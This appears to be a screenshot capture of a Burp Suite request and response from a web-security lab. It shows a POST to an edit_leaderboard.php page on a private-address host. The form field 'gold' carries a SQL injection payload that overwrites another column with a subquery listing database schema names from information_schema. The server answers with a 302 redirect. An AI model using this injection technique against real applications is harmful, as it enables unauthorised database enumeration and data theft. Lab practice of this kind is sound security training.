 Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=jrpc8od2a7v1arps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 rank=1&country=USA&gold=1,country="(SELECT group_concat(schema_name) from
information_schema.schemata)"&silver=21&bronze=12345
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 29 Jul 2024 00:41:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12